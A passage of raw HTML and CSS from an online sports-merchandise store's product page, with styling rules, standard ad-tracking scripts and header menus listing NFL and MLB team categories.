	}
	.wd-btn-arrow:after {
    font-size: 25px;
}

	
 	
	
	@media (max-width: 500px){
.header-banner {
    height: 0px;
	
}
		

		

		#wc-square-credit-card-credit-card-form{
			padding:20px 5px;
		} 
		.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
			background-size: 32px;
		}
	.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-hosted-field-card-number{
		padding-right:5px;
		}
		.checkout-order-review{
			  padding: 10px;
		}
	}
	
	
	@media only screen and (max-width: 1024px) {
		.wd-carousel-spacing-30 .owl-nav>div[class*=prev]{
			
		}
		.wd-carousel-spacing-30 .owl-nav>div[class*=next]{
		margin-right: 0px!important;
		}
		.header-banner.color-scheme-dark {
    display: none!important;
			
}
	}
	
	
	
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-text {
		font-size: 16px !important;
	}
		
	@media only screen(max-width: 1024px){}
	.simple-banner .simple-banner-button {
		margin-top: 12px !important;
	}
	
@media only screen(max-width: 768px){}
	.simple-chat-button--container{
		bottom: 65px;
	}
	
@media only screen(max-width: 1024px){}
	.simple-chat-button--text{
		display: none;
	}
	
@media only screen(max-width: 1024px){}
	.mysticky-welcomebar-fixed-wrap{
		margin-left: 14px;
	}
	
	@media only screen(max-width: 1024px){}
	.elementor-text-editor.elementor-clearfix{
		visibility:hidden;
	}
	
		@media only screen(max-width: 1024px){}
	.elementor-heading-title.elementor-size-default{
		visibility:hidden;
	}
	
			@media only screen(max-width: 1024px){}
	.wd-image-hotspot-img{
	margin-top: -230px	;
	}

	.hotspot-btn.wd-fill{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){}
	.wd-carousel-container.wd-highlighted-products.woodmart-highlighted-products.with-title.slider-type-product.wd-carousel-spacing-20{
		display: none;
		visibility:hidden;

	}
	
@media only screen(max-width: 1024px){} 
	div.owl-next.wd-btn-arrow{
		visibility:hidden;
	}
	
@media only screen(max-width: 1024px){} 
	div.owl-prev.wd-btn-arrow{
		visibility:hidden;
	}</style><style></style> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '849004809112323');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=849004809112323&ev=PageView&noscript=1"
/></noscript><meta name="facebook-domain-verification" content="2vm8mcewcqjb8wf405cwarh2zo0o7j" />  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-688476085');</script>  <script>gtag('event', 'conversion', {
      'send_to': 'AW-688476085/49pBCO2f39YBELWfpcgC',
      'value': 1.0,
      'currency': 'USD',
      'transaction_id': ''
  });</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-688476085"></script> <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-688476085');</script> </head><body class="product-template-default single single-product postid-70425 theme-woodmartnew woocommerce woocommerce-page woocommerce-no-js wrapper-custom  form-style-square  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on elementor-default elementor-kit-11"><div class="website-wrapper"><header class="whb-header whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-divider wd-full-height  whb-divider-element"></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left navigation-style-default" role="navigation"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-main wd-style-default"><li id="menu-item-77228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77228 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li><li id="menu-item-77227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77227 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/our-stores/" class="woodmart-nav-link"><span class="nav-link-text">Our Stores</span></a></li></ul></div><div id="wd-6926dc3d7b58c" class="wd-button-wrapper woodmart-button-wrapper text-left"><a href="https://mymancavestore.com/my-account/orders/" title="" class="btn btn-color-primary btn-style-default btn-shape-rectangle btn-size-default btn-icon-pos-left">Track My orders<span class="wd-btn-icon"><span class="wd-icon fas fa-shopping-cart"></span></span></a></div><div class="wd-header-divider whb-divider-default  whb-divider-element"></div><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count with-product-count woodmart-compare-info-widget" title="Compare products"> <a href="https://mymancavestore.com/compare/"> <span class="wd-tools-icon compare-icon"> <span class="wd-tools-count compare-count">0</span> </span> <span class="wd-tools-text compare-label"> Compare </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count with-product-count woodmart-wishlist-info-widget" title="My Wishlist"> <a href="https://mymancavestore.com/wishlist/"> <span class="wd-tools-icon wishlist-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text wishlist-label"> Wishlist </span> </a></div><div class="wd-header-divider wd-full-height  whb-divider-element"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown"> <a href="https://mymancavestore.com/elementor-125057/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo 
"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 288px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="whb-space-element " style="width:35px;"></div><div class="wd-search-form wd-header-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-with-bg search-style-with-bg woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id39321" for="apbct__email_id__search_form_39321">39321</label><input 
 id="apbct__email_id__search_form_39321" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_39321" 
 type="text" 
 value="39321" 
 size="30" 
 apbct_event_id="39321"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_39321" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_39321" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="39321" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><ul class="inline-list inline-list-with-border main-nav-style"><li><a class="color-primary" href="/sale-products/">SPECIAL OFFER</a></li></ul></div><div class="info-box-wrapper "><div id="wd-6926dc3d7ccff" class=" cursor-pointer wd-info-box woodmart-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- box-title-small"  onclick="window.location.href=&quot;tel:8436262283&quot;"  ><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon"><div class="info-svg-wrapper info-icon" style="width: 32px;height: 38px;"><svg id="svg-2519" xmlns="http://www.w3.org/2000/svg" fill="rgba(0,0,0,.17)" width="32" height="32" viewBox="0 0 512 512"><svg id="svg-2519" width="512" height="512" viewBox="0 0 24 24"><path class="st0" d="M13,7c2.2,0.1,3.9,1.9,4,4c0,0.5,0.5,1,1,1c0,0,0,0,0,0c0.6,0,1-0.5,1-1c-0.1-3.2-2.7-5.8-5.9-6  c-0.5,0-1,0.4-1,1C12,6.5,12.4,7,13,7z M12,0c-0.6,0-1,0.4-1,1s0.4,1,1,1c5.5,0,10,4.5,10,10c0,0.6,0.4,1,1,1s1-0.4,1-1  C24,5.4,18.6,0,12,0z M16,14c-2,0-3.7,1.2-4.5,2.9c-1.9-1-3.4-2.5-4.4-4.4C8.8,11.7,10,10,10,8c0-2.8-2.2-5-5-5S0,5.2,0,8  c0,8.8,7.2,16,16,16c2.8,0,5-2.2,5-5S18.8,14,16,14z M16,22C8.3,22,2,15.7,2,8c0-1.7,1.3-3,3-3s3,1.3,3,3c0,1.4-1,2.7-2.4,2.9  l-1.2,0.2l0.4,1.1c1.2,3.2,3.7,5.7,6.9,6.9l1.1,0.4l0.2-1.2C13.3,17,14.6,16,16,16c1.7,0,3,1.3,3,3S17.7,22,16,22z"></path></svg></svg></div></div></div><div class="info-box-content"><div class="info-box-inner set-cont-mb-s reset-last-child"><p>Contact Number</p><p><a href="tel:8436262283">843-MANCAVE</a></p></div></div></div></div><div class="wd-header-cart wd-tools-element wd-design-3 woodmart-cart-alt wd-event-hover woodmart-shopping-cart woodmart-cart-design-3"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a><div class="wd-dropdown wd-dropdown-cart dropdown-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text woodmart-burger-icon"> <a href="#" rel="noffollow"> <span class="wd-tools-icon woodmart-burger"> </span> <span class="wd-tools-text">Menu</span> </a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo 
 wd-switch-logo"> <a href="https://mymancavestore.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a> <a href="https://mymancavestore.com/" class="wd-logo wd-sticky-logo" rel="home"> <img src="https://mymancavestore.com/wp-content/uploads/2020/11/mancave-logo.png" alt="Mymancave Store" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 woodmart-cart-alt woodmart-shopping-cart woodmart-cart-design-5"> <a href="https://mymancavestore.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt woodmart-cart-icon"> <span class="wd-cart-number woodmart-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text woodmart-cart-totals"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav text-center wd-full-height navigation-style-bordered" role="navigation"><ul id="menu-main-menu" class="menu wd-nav wd-nav-secondary wd-style-bordered"><li id="menu-item-77195" class="nfl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77195 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-nfl/" class="woodmart-nav-link"><span class="nav-link-text">NFL</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-light"><li id="menu-item-113566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113566 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-arizona-cardinals-team-logo-2-300x300-1.png" alt="Arizona Cardinals"  class="wd-nav-img category-icon" />Arizona Cardinals</a></li><li id="menu-item-113567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113567 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-falcons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-atlanta-falcons-team-logo-2-300x300-1.png" alt="Atlanta Falcons"  class="wd-nav-img category-icon" />Atlanta Falcons</a></li><li id="menu-item-113568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113568 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li id="menu-item-113569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113569 item-level-1 col-auto"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li id="menu-item-113570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li id="menu-item-113571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li id="menu-item-113572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li id="menu-item-113573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1 col-auto"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li id="menu-item-113574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113574 item-level-1 col-auto"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li id="menu-item-113575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li id="menu-item-113576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1 col-auto"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li id="menu-item-113577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li id="menu-item-113578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1 col-auto"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li id="menu-item-113579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1 col-auto"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li id="menu-item-113580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li id="menu-item-113581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1 col-auto"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li id="menu-item-113582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li id="menu-item-113583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1 col-auto"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li id="menu-item-113584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li id="menu-item-113585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1 col-auto"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li id="menu-item-113586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1 col-auto"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li id="menu-item-113587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1 col-auto"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li id="menu-item-113588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li id="menu-item-113589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1 col-auto"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li id="menu-item-113590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1 col-auto"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li id="menu-item-113591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1 col-auto"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li id="menu-item-113592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1 col-auto"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li id="menu-item-113593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1 col-auto"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li id="menu-item-113594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1 col-auto"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li id="menu-item-113595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li id="menu-item-113596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></div></div></li><li id="menu-item-77194" class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container"><ul class="wd-sub-menu row sub-menu color-scheme-dark"><li id="menu-item-113790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1 col-auto"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li id="menu-item-113791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1 col-auto"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li id="menu-item-113792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1 col-auto"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li id="menu-item-113793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li id="menu-item-113794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li id="menu-item-113795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1 col-auto"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li id="menu-item-113796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li id="menu-item-113797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1 col-auto"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li id="menu-item-113798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1 col-auto"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li id="menu-item-113799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1 col-auto"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li id="menu-item-113800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1 col-auto"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li 